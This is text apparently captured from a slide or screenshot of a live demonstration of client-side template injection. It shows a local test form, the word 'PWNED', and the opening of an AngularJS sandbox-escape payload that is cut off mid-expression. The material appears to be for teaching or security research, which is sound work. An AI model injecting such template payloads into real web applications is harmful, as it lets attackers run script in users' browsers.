 LIVE DEMONSTRATION!
Client side template injection!
localhost:5000
PWNED
fill me in plz
OK
Submit Button
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();